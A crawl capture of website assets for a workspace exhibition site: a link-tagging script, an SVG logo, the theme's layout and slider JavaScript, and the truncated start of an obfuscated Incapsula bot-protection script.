            if (!urlSearchParams.has(key)) {
                urlSearchParams.append(key, params[key]);
            }
        }

        urlObj.search = urlSearchParams.toString();
        return urlObj.toString();
    }

    // Get the captured parameters from the current URL
    const capturedParams = getURLParameters();
    if (Object.keys(capturedParams).length === 0) return; // Exit if no relevant UTM parameters

    // Find all anchor tags and update their href attributes
    const anchorTags = document.querySelectorAll("a");

    anchorTags.forEach(anchor => {
        let href = anchor.getAttribute("href");

        // Ignore empty, anchor-only, or javascript links
        if (!href || href.startsWith("#") || href.startsWith("javascript")) return;

        // Append parameters to the URL
        const updatedHref = appendParamsToURL(href, capturedParams);

        // Update the href attribute
        anchor.setAttribute("href", updatedHref);
    });
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.workspaceexhibition.com/wp-content/uploads/sites/5/2021/08/workspace-logo-footer-2023.svg
body_size: 794
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 190 50" style="enable-background:new 0 0 190 50;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#865AA1;}
	.st1{fill:#FFFFFF;}
</style>
<g>
	<g>
		<rect class="st0" width="50" height="11.8"/>
		<rect y="19.1" class="st0" width="50" height="11.8"/>
		<rect y="38.2" class="st0" width="50" height="11.8"/>
	</g>
	<g>
		<path class="st1" d="M67.4,19.7h1.9l0.8,6.7l1-6.7h1.5l1,6.7l0.8-6.7h1.9l-1.4,11h-1.9l-1.1-7l-1,7h-1.9L67.4,19.7z"/>
		<path class="st1" d="M79.2,27.2v-4.1c0-2.3,0.8-3.6,3.2-3.6c2.4,0,3.2,1.3,3.2,3.6v4.1c0,2.2-0.8,3.6-3.2,3.6
			C80,30.8,79.2,29.5,79.2,27.2z M83.4,27.8v-5.2c0-0.8-0.1-1.4-1-1.4s-1,0.7-1,1.4v5.2c0,0.7,0.1,1.5,1,1.5
			C83.3,29.2,83.4,28.5,83.4,27.8z"/>
		<path class="st1" d="M89.2,19.7h2.8c2.2,0,3.6,0.7,3.6,2.9c0,1.3-0.3,2.3-1.4,2.7l1.5,5.4h-2.3l-1.2-5h-0.8v5h-2.2V19.7z
			 M92.1,24.4c1.1,0,1.4-0.5,1.4-1.6c0-1-0.3-1.6-1.3-1.6h-0.8v3.2H92.1z"/>
		<path class="st1" d="M99.2,19.7h2.2v4.6l2-4.6h2.2l-2.1,4.9l2.2,6.1h-2.3l-1.7-4.9l-0.4,0.6v4.3h-2.2V19.7z"/>
		<path class="st1" d="M108.4,27.4l1.9-0.3c0,1.4,0.4,2,1.1,2c0.6,0,0.7-0.4,0.7-0.9c0-0.9-0.5-1.5-1.2-2.1l-1.1-1
			c-0.8-0.7-1.4-1.5-1.4-2.8c0-1.8,1.2-2.8,3-2.8c2.2,0,2.7,1.6,2.7,3.1l-1.9,0.3c0-1-0.1-1.7-0.9-1.7c-0.5,0-0.8,0.5-0.8,0.9
			c0,0.8,0.4,1.2,1,1.7l1.1,1c0.9,0.8,1.7,1.8,1.7,3.3c0,1.6-1.1,2.7-2.8,2.7C109.5,30.8,108.5,29.8,108.4,27.4z"/>
		<path class="st1" d="M117.6,19.7h3.5c2,0,2.8,1.1,2.8,3.2c0,2.4-1.3,3.1-3.1,3.1h-1v4.8h-2.2V19.7z M120.6,24.4
			c1,0,1.2-0.4,1.2-1.5c0-1-0.1-1.5-1.2-1.5h-0.8v3.1H120.6z"/>
		<path class="st1" d="M128.7,19.7h2.5l2.1,11h-2.1l-0.4-2.4h-1.7l-0.4,2.4h-2.1L128.7,19.7z M130.6,26.9l-0.7-4.4l-0.7,4.4H130.6z"
			/>
		<path class="st1" d="M136.3,27.2v-3.9c0-2.3,0.7-3.7,3.2-3.7c2.4,0,3.1,1.3,3.1,3.2v0.9h-2.2v-1c0-0.8,0-1.5-0.9-1.5
			c-0.9,0-1,0.7-1,1.5v5c0,0.9,0.2,1.5,1,1.5c0.9,0,0.9-0.7,0.9-1.5v-1.1h2.2v0.9c0,1.9-0.7,3.3-3.1,3.3
			C137,30.8,136.3,29.4,136.3,27.2z"/>
		<path class="st1" d="M146,19.7h4.8v1.5h-2.6v2.9h2v1.6h-2v3.4h2.6v1.5H146V19.7z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.workspaceexhibition.com/wp-content/themes/dmg-hs-new-theme/assets/js/main.min.js?ver=80
body_size: 3647
content:



function bannerHeight() {
  var hederheight = document.querySelector("header").offsetHeight;
  var statitics = document.querySelector(".statistics-section");
  var feaheight = document.querySelector(".featured-message");
  var TotalMiscHeight = 0;
  if (statitics) {
    TotalMiscHeight += statitics.offsetHeight;
  }
  if (feaheight) {
    TotalMiscHeight += feaheight.offsetHeight;
  }
  TotalMiscHeight += hederheight;
  var bannerHeight = jQuery(window).height() - TotalMiscHeight;
  
  jQuery(".full-height .banner-wrap,.banner-section.embedded-yt-video , .banner-section.banner-with-sideimg").css(
    "min-height",
    bannerHeight + 1
  );
  
  jQuery(".full-height .bg-img-inner").css("min-height", bannerHeight + 1);

}
window.onload = function() {
  bannerHeight();
  
};
document.addEventListener("DOMContentLoaded", function () {
  // Code to be executed when the DOM is fully loaded
  bannerHeight();

});

window.addEventListener("resize", function () {
  // Code to be executed when the window is resized
  bannerHeight();
 
});





function setBannerPatternHeight() {
  document.addEventListener("DOMContentLoaded", function() {
    var header = document.querySelector("header");
    var statistics = document.querySelector(".statistics-section");
    var featuredMessage = document.querySelector(".featured-message");
    var bannerContent = document.querySelector(".banner-content");
    
    var headerHeight = header ? header.offsetHeight : 0;
    var bannerTextHeight = bannerContent ? bannerContent.offsetHeight : 0;
    var totalMiscHeight = headerHeight;

    if (statistics) {
      totalMiscHeight += statistics.offsetHeight;
    }
    if (featuredMessage) {
      totalMiscHeight += featuredMessage.offsetHeight;
    }

    var bannerHeight = window.innerHeight - totalMiscHeight;

    var bannerPatternImg = document.querySelector(".banner-pattern img");
    if (bannerPatternImg) {
      bannerPatternImg.style.maxHeight = (bannerHeight - (bannerTextHeight + 20)) + "px";
      bannerPatternImg.style.width = "auto";
    }
  });
}

// Check viewport width and apply height adjustment if less than 1024 pixels
if (jQuery(window).width() < 1024) {
  setBannerPatternHeight(); // Call the function to set height initially

  // Listen for window resize events and adjust height accordingly
  jQuery(window).resize(function() {
      if (jQuery(window).width() < 1024) {
          setBannerPatternHeight();
      } else {
          // Reset the height if viewport width is 1024 pixels or more
          jQuery(".banner-pattern img").css("min-height", ""); // Reset to default
          jQuery(".banner-pattern img").css("width", ""); // Reset to default
      }
  });
}




function main_padding() {
  jQuery("html").css("cssText", "margin-top: 0px !important;");
  var e = jQuery("header").outerHeight();
  jQuery(".inner-page .fixed-sidebar").css("top", e),
    jQuery("main").css("margin-top", e),
    jQuery(".navigation-wrap").css("padding-top", e);
}

function statisticsSlider() {
  jQuery(window).width() < 768
    ? jQueryslickStatistics ||
      (jQuery(".statistics-box").length > 1 &&
        jQuery(".statistics-content").slick({
          dots: false,
          infinite: !0,
          speed: 500,
          slidesToShow: 1,
          slidesToScroll: 1,
          autoplay: !0,
          autoplaySpeed: 2500,
          arrows: true,
          prevArrow: '<button type="button" class="slick-prev"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"> <style type="text/css"> .st0{fill:#FFFFFF;} </style> <g> <path class="st0" d="M423.9,510.9c5.3,0,10.4,0.1,13.6-5.3c3.2-5.5,0.2-9.8-2.5-14.3c-48.1-76.4-96.2-152.9-144.5-229.3 c-2.8-4.4-3-7.3-0.2-11.8c48.3-76.3,96.5-152.8,144.5-229.3c2-3.2,4.2-7.6,3.6-11c-0.6-3.1-4.5-6.1-7.6-8.1c-2-1.3-5.2-0.7-7.9-0.7 c-60,0-120,0.1-179.9-0.2c-8.3,0-13.6,2.6-18.1,9.8c-49.3,78.9-98.9,157.6-148.6,236.3c-4,6.3-4.1,11.5-0.1,17.9 c50,79.2,99.9,158.6,149.7,238c3.6,5.8,8.1,8.2,14.9,8.1c30.8-0.2,61.6-0.1,92.3-0.1C363.3,510.9,393.6,510.9,423.9,510.9z"/> </g> </svg></button>', // SVG for previous arrow
        nextArrow: '<button type="button" class="slick-next"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"> <style type="text/css"> .st0{fill:#FFFFFF;} </style> <g> <path class="st0" d="M179,510.9c30.8,0,61.6-0.1,92.3,0.1c6.8,0.1,11.2-2.3,14.9-8.1c49.8-79.4,99.6-158.7,149.7-238 c4-6.4,4-11.5-0.1-17.9c-49.7-78.7-99.3-157.4-148.6-236.3c-4.5-7.2-9.8-9.8-18.1-9.8c-60,0.3-120,0.1-179.9,0.2 c-2.7,0-5.9-0.6-7.9,0.7c-3.1,2-7,5-7.6,8.1c-0.6,3.3,1.5,7.7,3.6,11c48,76.5,96.2,153,144.5,229.3c2.9,4.6,2.6,7.5-0.2,11.8 C173.3,338.4,125.2,414.9,77,491.3c-2.8,4.4-5.7,8.8-2.5,14.3c3.1,5.4,8.3,5.3,13.6,5.3C118.4,510.9,148.7,510.9,179,510.9z"/> </g> </svg> </button>', // SVG for next arrow
        }),
      (jQueryslickStatistics = !0))
    : jQuery(window).width() > 767 &&
      jQueryslickStatistics &&
      (jQuery(".statistics-content").slick("unslick"),
      (jQueryslickStatistics = !1));
}

function speakerSlider() {
  // console.log('working');
  // jQuery(window).width() < 768
  //   ? jQueryslickSpeaker ||
  //     (jQuery(".speaker-wrap .speaker-box").length > 1 &&
  //       jQuery(".speaker-wrap").slick({
  //         dots: !1,
  //          //infinite: !0,
  //         speed: 500,
  //         slidesToShow: 1,
  //         slidesToScroll: 1,
  //         autoplay: !0,
  //         autoplaySpeed: 2500,
  //         arrows: !0,
  //       }),
  //     (jQueryslickSpeaker = !0))
  //   : jQuery(window).width() > 767 &&
  //     jQueryslickSpeaker &&
  //     (jQuery(".speaker-wrap").slick("unslick"), (jQueryslickSpeaker = !1));
}

jQuery(document).ready(function () {
  var e;

  jQuery(".nav-ovrlay").on("click", function () {
    jQuery(this).hasClass("menu-wrapper-on")
      ? jQuery(this).removeClass("menu-wrapper-on")
      : jQuery(this).addClass("menu-wrapper-on"),
      jQuery(".menu-btn").hasClass("menu-btn-on")
        ? jQuery(".menu-btn").removeClass("menu-btn-on")
        : jQuery(".menu-btn").addClass("menu-btn-on"),
      jQuery(".navigation-wrap").toggleClass("open"),
      jQuery("body").toggleClass("body-hidden");
  });
  jQuery(".nav_close-inner").on("click", function () {
    jQuery(this).hasClass("menu-wrapper-on")
      ? jQuery(this).removeClass("menu-wrapper-on")
      : jQuery(this).addClass("menu-wrapper-on"),
      jQuery(".menu-btn").hasClass("menu-btn-on")
        ? jQuery(".menu-btn").removeClass("menu-btn-on")
        : jQuery(".menu-btn").addClass("menu-btn-on"),
      jQuery(".navigation-wrap").toggleClass("open"),
      jQuery("body").toggleClass("body-hidden");
  });
  jQuery(".menu-wrapper").on("click", function () {
    jQuery(this).hasClass("menu-wrapper-on")
      ? jQuery(this).removeClass("menu-wrapper-on")
      : jQuery(this).addClass("menu-wrapper-on"),
      jQuery(".menu-btn").hasClass("menu-btn-on")
        ? jQuery(".menu-btn").removeClass("menu-btn-on")
        : jQuery(".menu-btn").addClass("menu-btn-on"),
      jQuery(".navigation-wrap").toggleClass("open"),
      jQuery("body").toggleClass("body-hidden");
    // }), jQuery(".menu-item-has-children").mouseover(function () {
    //     jQuery(this).find(".sub-menu").addClass("open"), jQuery(this).addClass("open")
    // }), jQuery(".menu-item-has-children").mouseleave(function () {
    //     jQuery(this).find(".sub-menu").removeClass("open"), jQuery(this).removeClass("open")
  });
  const items = document.querySelectorAll(".menu-item .for-mobile");
  const itemsitem = document.querySelector(".menu-item");
  const submenuAll = document.querySelectorAll(".sub-menu");
  const menuwrapper = document.querySelector(".menu-wrapper");
  const menuitemall = document.querySelectorAll(".menu-item");
  items.forEach((item) => {
    item.addEventListener("click", () => {
      // console.log("clicked")
      if (item.closest("li").classList.contains("open")) {
        item.closest("li").classList.remove("open");
        const submenu = item.closest("li").querySelector("ul");

        submenu.classList.remove("open");
      } else {
        for (menuitemallArray of menuitemall) {
          menuitemallArray.classList.remove("open");
        }
        item.closest("li").classList.add("open");
        const submenu = item.closest("li").querySelector("ul");
        for (submenuAllArray of submenuAll) {
          submenuAllArray.classList.remove("open");
        }
        submenu.classList.add("open");
      }
      // console.log(submenu);
    });

    menuwrapper.addEventListener("click", () => {
      item.closest("li").classList.remove("open");
      const submenu = item.closest("li").querySelector("ul");

      submenu.classList.remove("open");
    });
  });

  var s = 0,
    o = jQuery("header").outerHeight();
  jQuery(window).scroll(function (s) {
    e = !0;
  }),
    setInterval(function () {
      e &&
        ((function () {
          var e = jQuery(this).scrollTop();
          Math.abs(s - e) <= 5 ||
            (e > s && e >= o
              ? jQuery("header").removeClass("nav-down").addClass("nav-up")
              : e + jQuery(window).height() <= jQuery(document).height() &&
                jQuery("header").removeClass("nav-up").addClass("nav-down"),
            (s = e));
        })(),
        (e = !1));
    }, 250),
    jQuery(window).scroll(function () {
      jQuery(window).scrollTop() > o
        ? jQuery("body").addClass("scrolled")
        : jQuery("body").removeClass("scrolled");
    }),
    jQuery(".search-icon").click(function () {
      jQuery(".search-form-header").show(),
        jQuery(".search-form-header .form-group input").focus();
    }),
    jQuery(".close-icon").click(function () {
      jQuery(".search-form-header").hide(),
        jQuery(".search-form-header .form-group input").val("");
    });
}),
  (jQueryslickStatistics = !1),
  (jQueryslickSpeaker = !1),
  jQuery(document).ready(function () {
    main_padding(), statisticsSlider(), speakerSlider();
    var e = !0;
    jQuery(".co-located-head").click(function () {
      jQuery(".co-located-wrap").toggleClass("open"), (e = !1);
    }),
      jQuery(".co-located-wrap").click(function () {
        e = !1;
      }),
      jQuery("html").click(function () {
        e && jQuery(".co-located-wrap").removeClass("open"), (e = !0);
      }),
      jQuery(".media-partners .sponsor-boxSingle").length > 2 &&
        jQuery(".media-partners").slick({
          dots: !0,
          speed: 500,
          slidesToShow: 5,
          slidesToScroll: 5,
          autoplay: !0,
          autoplaySpeed: 3e3,
          arrows: !1,
          responsive: [
            {
              breakpoint: 1200,
              settings: {
                slidesToShow: 5,
                slidesToScroll: 2,
              },
            },
            {
              breakpoint: 992,
              settings: {
                slidesToShow: 3,
                slidesToScroll: 2,
              },
            },
            {
              breakpoint: 577,
              settings: {
                dots: !1,
                arrows: !0,
                slidesToShow: 2,
                slidesToScroll: 1,
              },
            },
            {
              breakpoint: 350,
              settings: {
                dots: !1,
                arrows: !0,
                slidesToShow: 1,
                slidesToScroll: 1,
              },
            },
          ],
        }),
      jQuery(".promotion-wrap a").length > 1 &&
        jQuery(".promotion-wrap").slick({
          dots: !1,
          infinite: !0,
          speed: 500,
          slidesToShow: 1,
          slidesToScroll: 1,
          autoplay: !0,
          autoplaySpeed: 2500,
          arrows: !1,
          fade: !0,
        }),
      jQuery(".acc-open").click(function () {
        jQuery(this).parent().find(".agenda-content").toggleClass("active"),
          jQuery(this).toggleClass("open");
      }),
      GLightbox({
        loop: !0,
        selector: "to-pop",
      }),
      GLightbox({
        loop: !0,
        selector: "gallery-pop",
      }),
      jQuery(".agenda-slider-box").length > 1 &&
        jQuery(".agenda-wrap").slick({
          dots: !1,
          infinite: !0,
          speed: 500,
          slidesToShow: 1,
          slidesToScroll: 1,
          autoplay: !0,
          autoplaySpeed: 2500,
          arrows: !0,
        }),
      jQuery(".session-box").length > 3 &&
        jQuery(".session-box-wrap").slick({
          dots: !0,
          infinite: !1,
          speed: 500,
          slidesToShow: 3,
          slidesToScroll: 1,
          autoplay: !0,
          autoplaySpeed: 3e3,
          arrows: !1,
          responsive: [
            {
              breakpoint: 1366,
              settings: {
                slidesToShow: 2,
              },
            },
            {
              breakpoint: 992,
              settings: {
                slidesToShow: 1,
              },
            },
            {
              breakpoint: 577,
              settings: {
                slidesToShow: 1,
              },
            },
          ],
        }),
      jQuery(".header-logo-item").length > 1 &&
        jQuery(".header-logo-slider").slick({
          dots: !1,
          infinite: true,
          speed: 500,
          slidesToShow: 1,
          slidesToScroll: 1,
          autoplay: true,
          autoplaySpeed: 3e3,
          arrows: !1,
        }),
      jQuery(".logo-slider-wrap .logo-wrap").each(function () {
        jQuery(this).find("a").length > 1 &&
          jQuery(this).find(".category").slick({
            dots: !1,
            infinite: !0,
            speed: 500,
            slidesToShow: 1,
            slidesToScroll: 1,
            autoplay: !0,
            autoplaySpeed: 2500,
            arrows: !1,
          });
      }),
      jQuery(".logo-slide_sponsor")
        .not(".slick-initialized")
        .slick({
          dots: !1,
          infinite: !1,
          arrows: false,
          speed: 300,
          autoplay: true,
          autoplaySpeed: 5e3,
          slidesToShow: 1,
          slidesToScroll: 1,
          responsive: [
            {
              breakpoint: 768,
              settings: {
                arrows: false,
              },
            },
          ],
        });
  }),
  jQuery(window).on("resize", function () {
    main_padding(), statisticsSlider(), speakerSlider();
  }),
  jQuery(window).on("resize", function () {
    jQuery(".mc-four-col-grid").each(function () {
      var e = jQuery(this).find(".primary-btn").outerHeight();
      jQuery(this).find(".content").css("padding-bottom", e);
    });
  }),
  jQuery(document).ready(function () {
    jQuery(window).trigger("resize");
  }),
  jQuery(document).ready(function () {
    var e = jQuery(".scroll-to-top");
    jQuery(window).scroll(function () {
      jQuery(window).scrollTop() > 0
        ? e.addClass("show")
        : e.removeClass("show");
    }),
      e.on("click", function (e) {
        e.preventDefault(),
          jQuery("html, body").animate(
            {
              scrollTop: 0,
            },
            "300"
          );
      });
  });

jQuery(document).ready(function () {
  function activateTab(tabLinks, tabContents) {
    tabLinks.click(function () {
      const tabId = jQuery(this).data("tab");

      tabContents.removeClass("active");
      tabLinks.removeClass("active");
      jQuery(this).addClass("active");

      const selectedTabContent = jQuery(`[data-tab-content="${tabId}"]`);
      selectedTabContent.addClass("active");
    });
  }

  // News tab
  const newsTabs = jQuery(".news-link");
  const newsContents = jQuery(".news-tab-content");

  activateTab(newsTabs, newsContents);
});


// speaker popup js starts
const buttonSpeaker = document.querySelectorAll('.speaker__popup--click');
const popupSpeaker = document.querySelector('.speaker__popup');
const closeButtonSpeaker = document.querySelector('.speaker__popup--close');

if (popupSpeaker) {
    // Loop through all the buttonSpeaker elements
    buttonSpeaker.forEach(function(button) {
        button.addEventListener('click', function (event) {
            event.preventDefault();
            popupSpeaker.classList.toggle('active');
        });
    });

    // Close the popup when the close button is clicked
    if (closeButtonSpeaker) {
        closeButtonSpeaker.addEventListener('click', function (event) {
            popupSpeaker.classList.remove('active');
        });
    }
}
// speaker popup js ends



--- FILE ---
content_type: application/javascript
request_url: https://www.workspaceexhibition.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1884480786
body_size: 20997
content:
var _0x4629=['\x43\x67\x66\x44\x74\x73\x4f\x54\x77\x35\x4d\x67','\x56\x63\x4f\x4f\x53\x73\x4f\x64\x77\x35\x67\x3d','\x53\x63\x4b\x78\x4a\x41\x3d\x3d','\x4a\x38\x4f\x55\x4d\x67\x3d\x3d','\x59\x53\x58\x43\x72\x31\x54\x44\x70\x33\x6a\x44\x6d\x77\x50\x43\x70\x51\x3d\x3d','\x77\x36\x7a\x43\x69\x67\x50\x43\x72\x4d\x4f\x79\x4b\x77\x3d\x3d','\x77\x71\x70\x34\x61\x67\x3d\x3d','\x77\x37\x76\x44\x76\x54\x77\x3d','\x77\x71\x72\x44\x69\x53\x73\x62\x53\x33\x38\x68\x41\x73\x4f\x6e\x59\x41\x3d\x3d','\x55\x73\x4b\x2b\x44\x43\x66\x43\x68\x63\x4f\x4d','\x4f\x73\x4f\x50\x4a\x41\x3d\x3d','\x43\x46\x76\x44\x73\x4d\x4b\x6b\x77\x36\x4d\x3d','\x77\x72\x39\x37\x5a\x73\x4f\x5a\x54\x73\x4f\x64','\x59\x63\x4b\x73\x4a\x41\x3d\x3d','\x77\x70\x49\x52\x4b\x41\x3d\x3d','\x45\x54\x5a\x73','\x47\x42\x58\x43\x69\x31\x62\x43\x70\x32\x76\x44\x6b\x63\x4b\x58','\x77\x35\x50\x43\x70\x38\x4b\x53','\x57\x68\x58\x43\x6c\x51\x3d\x3d','\x59\x73\x4f\x6d\x4c\x4d\x4f\x67\x49\x6a\x46\x41\x77\x37\x5a\x54\x77\x71\x42\x77\x65\x55\x58\x43\x69\x58\x38\x4b','\x50\x78\x68\x71','\x50\x7a\x66\x43\x6a\x51\x3d\x3d','\x52\x56\x6e\x44\x73\x4d\x4b\x76\x77\x36\x59\x58\x61\x67\x66\x43\x75\x73\x4b\x66\x44\x38\x4b\x38\x77\x70\x62\x43\x70\x77\x4d\x4a\x55\x67\x3d\x3d','\x5a\x73\x4b\x39\x57\x63\x4f\x70\x43\x33\x62\x43\x6a\x4d\x4b\x48\x58\x67\x3d\x3d','\x53\x4d\x4f\x6e\x77\x35\x51\x77\x77\x70\x67\x3d','\x77\x70\x64\x56\x61\x77\x3d\x3d','\x77\x71\x76\x43\x74\x4d\x4b\x77\x77\x37\x6e\x44\x6e\x38\x4b\x68\x77\x35\x59\x3d','\x77\x6f\x58\x44\x6a\x55\x6e\x43\x68\x38\x4f\x70\x4f\x67\x3d\x3d','\x77\x37\x44\x43\x6d\x44\x6b\x46\x77\x36\x33\x43\x6f\x73\x4b\x4c\x4e\x30\x34\x3d','\x77\x6f\x77\x39\x46\x73\x4f\x4b\x77\x37\x59\x3d','\x4d\x73\x4b\x73\x52\x77\x3d\x3d','\x77\x37\x37\x44\x6b\x69\x45\x61\x56\x6c\x59\x75','\x56\x46\x74\x6d\x64\x67\x3d\x3d','\x56\x38\x4b\x49\x4a\x77\x3d\x3d','\x77\x71\x35\x63\x54\x46\x74\x34\x43\x4d\x4b\x37','\x77\x70\x41\x38\x50\x73\x4b\x51\x77\x37\x59\x2b\x77\x72\x5a\x76\x4f\x41\x3d\x3d','\x77\x36\x70\x46\x55\x77\x3d\x3d','\x77\x37\x44\x43\x67\x78\x6a\x43\x72\x4d\x4f\x76\x4c\x63\x4f\x2b\x77\x71\x2f\x43\x69\x73\x4f\x6c\x77\x34\x58\x43\x69\x38\x4f\x37\x77\x72\x49\x43\x77\x35\x44\x43\x6b\x63\x4f\x53\x77\x70\x58\x43\x68\x4d\x4b\x7a\x46\x32\x42\x46\x77\x72\x54\x44\x6d\x44\x44\x44\x72\x6a\x66\x44\x74\x63\x4f\x58\x57\x63\x4f\x6b\x4d\x41\x3d\x3d','\x77\x6f\x38\x65\x77\x35\x55\x3d','\x61\x4d\x4f\x61\x5a\x67\x6a\x43\x73\x43\x6a\x43\x69\x6b\x51\x54','\x64\x57\x73\x74\x4f\x63\x4f\x68\x77\x72\x31\x33\x77\x70\x58\x44\x68\x68\x72\x44\x73\x46\x50\x44\x73\x6a\x76\x43\x75\x73\x4b\x47\x77\x70\x74\x48\x77\x34\x58\x44\x6c\x32\x45\x3d','\x52\x38\x4f\x66\x55\x67\x3d\x3d','\x77\x72\x76\x43\x73\x4d\x4b\x50\x77\x34\x30\x73','\x41\x42\x2f\x43\x74\x6b\x58\x43\x6f\x57\x6f\x3d','\x77\x35\x4e\x57\x49\x33\x37\x43\x6b\x51\x3d\x3d','\x77\x35\x42\x4a\x50\x77\x3d\x3d','\x64\x6c\x50\x44\x6d\x33\x6c\x70\x77\x35\x54\x44\x6a\x58\x33\x44\x6a\x38\x4f\x65\x62\x38\x4f\x4a','\x54\x73\x4b\x33\x46\x79\x66\x43\x6d\x4d\x4f\x4b\x53\x77\x3d\x3d','\x43\x38\x4b\x30\x77\x71\x49\x47\x77\x6f\x46\x36\x77\x36\x39\x77','\x77\x6f\x50\x44\x76\x58\x51\x3d','\x53\x63\x4f\x4e\x63\x38\x4b\x38\x77\x72\x46\x6a','\x56\x38\x4f\x79\x77\x35\x59\x2b\x77\x70\x6a\x44\x76\x51\x3d\x3d','\x77\x35\x34\x71\x55\x67\x3d\x3d','\x43\x63\x4b\x2f\x59\x77\x3d\x3d','\x56\x45\x4a\x67\x65\x58\x30\x67\x77\x71\x48\x44\x6f\x33\x67\x71\x55\x41\x3d\x3d','\x77\x71\x48\x43\x72\x73\x4b\x48\x77\x34\x45\x67\x77\x34\x6b\x55','\x56\x56\x2f\x43\x6a\x41\x3d\x3d','\x77\x35\x42\x4b\x4f\x6e\x44\x43\x6a\x42\x5a\x62\x53\x56\x33\x43\x6f\x43\x4a\x48\x77\x71\x6e\x44\x6f\x77\x39\x6c\x77\x6f\x37\x43\x73\x4d\x4b\x53\x63\x55\x56\x48\x77\x36\x74\x6b\x77\x35\x7a\x44\x6a\x6a\x59\x47\x77\x35\x74\x45\x77\x34\x35\x34\x77\x6f\x35\x31\x54\x69\x41\x3d','\x77\x70\x41\x4d\x77\x71\x74\x38\x77\x6f\x62\x44\x6d\x38\x4b\x61','\x77\x72\x4a\x56\x56\x31\x74\x6c\x44\x67\x3d\x3d','\x77\x70\x41\x6c\x77\x36\x45\x3d','\x77\x71\x50\x43\x71\x46\x73\x3d','\x77\x70\x50\x43\x6d\x38\x4f\x36','\x77\x70\x55\x2b\x4c\x38\x4b\x53\x77\x37\x6b\x35\x77\x6f\x64\x76\x4a\x4d\x4f\x4a\x77\x6f\x49\x66\x59\x6e\x50\x44\x6f\x63\x4f\x46\x66\x63\x4f\x47\x77\x35\x51\x48\x77\x37\x73\x3d','\x77\x6f\x67\x72\x77\x34\x68\x2f\x77\x34\x41\x67','\x77\x35\x58\x43\x68\x73\x4b\x6c','\x53\x38\x4f\x37\x77\x34\x30\x2b\x77\x6f\x58\x44\x75\x38\x4b\x4d\x77\x37\x37\x44\x69\x63\x4f\x46\x4f\x32\x34\x59\x42\x73\x4b\x2f\x77\x71\x4a\x74\x4c\x57\x76\x43\x6f\x69\x42\x6b\x77\x35\x37\x44\x67\x46\x4c\x43\x6e\x41\x3d\x3d','\x77\x71\x30\x59\x77\x6f\x30\x3d','\x44\x54\x5a\x6d','\x77\x72\x48\x43\x69\x48\x67\x65\x77\x72\x66\x43\x73\x4d\x4f\x6d\x4c\x67\x5a\x48\x63\x41\x3d\x3d','\x45\x6a\x52\x67\x53\x63\x4b\x6e\x77\x36\x66\x43\x6b\x6d\x55\x3d','\x77\x34\x70\x4d\x52\x41\x3d\x3d','\x54\x73\x4b\x51\x4e\x73\x4f\x4a\x77\x70\x6a\x44\x6a\x38\x4f\x57\x77\x34\x6f\x46\x77\x36\x30\x3d','\x4b\x73\x4f\x32\x4b\x4d\x4f\x38\x44\x54\x6c\x52\x77\x72\x68\x43','\x47\x63\x4b\x34\x77\x72\x30\x58','\x61\x63\x4f\x56\x59\x41\x48\x43\x73\x7a\x55\x3d','\x55\x45\x74\x6d\x61\x67\x3d\x3d','\x77\x6f\x30\x50\x77\x72\x78\x79\x77\x6f\x50\x44\x6b\x41\x3d\x3d','\x65\x63\x4f\x52\x63\x51\x62\x43\x6f\x69\x37\x43\x6c\x41\x3d\x3d','\x77\x34\x78\x44\x49\x58\x44\x43\x6b\x52\x41\x3d','\x65\x45\x33\x44\x6c\x67\x3d\x3d','\x77\x36\x37\x44\x69\x79\x30\x3d','\x4f\x4d\x4f\x75\x50\x77\x3d\x3d','\x52\x73\x4b\x51\x4c\x73\x4f\x48\x77\x6f\x2f\x44\x67\x67\x3d\x3d','\x57\x54\x50\x43\x6d\x41\x3d\x3d','\x77\x36\x4e\x32\x4f\x77\x3d\x3d','\x77\x71\x63\x65\x77\x35\x49\x3d','\x77\x72\x33\x43\x6a\x41\x7a\x43\x70\x63\x4f\x6f\x4c\x4d\x4f\x56\x77\x36\x72\x43\x6c\x38\x4f\x6e\x77\x70\x6e\x43\x6c\x38\x4f\x69\x77\x71\x59\x52\x77\x35\x77\x3d','\x77\x72\x7a\x43\x72\x38\x4b\x77\x77\x35\x41\x71\x77\x36\x38\x63\x57\x77\x3d\x3d','\x77\x36\x4e\x76\x4c\x67\x3d\x3d','\x49\x73\x4f\x69\x47\x63\x4b\x61\x77\x70\x45\x30','\x77\x72\x70\x35\x65\x67\x3d\x3d','\x77\x72\x55\x4f\x77\x34\x4e\x77\x43\x4d\x4b\x30','\x77\x37\x5a\x37\x57\x38\x4f\x2b\x77\x35\x6f\x65\x4f\x63\x4f\x7a\x77\x71\x34\x55\x4b\x79\x6a\x44\x72\x48\x73\x47\x50\x38\x4f\x54\x4a\x31\x37\x44\x6f\x4d\x4b\x78\x77\x35\x6a\x43\x6c\x63\x4f\x2f\x44\x63\x4b\x63\x52\x30\x44\x43\x72\x79\x50\x43\x75\x63\x4b\x69\x77\x71\x4d\x4e\x77\x35\x33\x44\x6a\x73\x4b\x54\x77\x72\x59\x49\x57\x67\x3d\x3d','\x77\x6f\x68\x6a\x49\x77\x3d\x3d','\x77\x36\x76\x43\x69\x38\x4b\x55\x77\x71\x44\x43\x69\x73\x4b\x77','\x62\x6b\x42\x6f\x77\x6f\x41\x3d','\x54\x63\x4f\x4f\x55\x4d\x4f\x42\x77\x35\x72\x44\x76\x56\x54\x44\x6b\x51\x6b\x3d','\x77\x72\x5a\x6d\x59\x63\x4f\x4e\x54\x73\x4f\x47','\x77\x72\x42\x52\x54\x31\x56\x32\x42\x38\x4b\x38\x65\x6c\x58\x44\x6c\x73\x4b\x70\x77\x36\x38\x54\x53\x73\x4b\x65\x77\x7